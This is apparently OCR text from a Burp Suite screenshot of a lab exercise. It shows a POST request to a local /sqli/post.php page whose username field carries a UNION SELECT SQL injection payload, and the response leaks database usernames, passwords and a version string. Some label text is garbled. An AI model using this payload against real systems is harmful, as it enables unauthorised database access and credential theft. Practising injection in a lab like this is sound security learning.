 Request
Pretty Raw Hex
\n
1 POST /sqli/post.php HTTP/1.1
2 Host: 192.168.137.1:84
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.137.1:84/sqli/post.php
8 Cookie: timezone=9
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 76
14
15 username=admin'union select 1,database(),version(),4
--+&password=4546456456
Response
Pretty Raw Hex Render
45 background-color:#2ecc71;
46 color:#fff;
47 border:none;
48 padding:10px 20px;
49 border-radius:5px;
50 font-size:1.2em;
51 cursor:pointer;
52 }
53 .login input[type="submit"]:hover{
54 background-color:#27ae60;
55 }
56 </style>
57 </head>
58 <body>
59 <div class="login">
60 <h2>
□□□□
</h2>
61 <form action="" method="post">
62 <label for="username">
□□□:
</label>
63 <input type="text" name="username" id="username"
required>
64 <label for="password">
□□:
</label>
65 <input type="password" name="password" id="password"
required>
66 <input type="submit" value="□□">
67 </form>
68 </div>
69 </body>
70 </html>
71 usernameadmin <br>
password:123456 <br>
ID1username1 <br>
password:dome01 <br>
ID5.7.26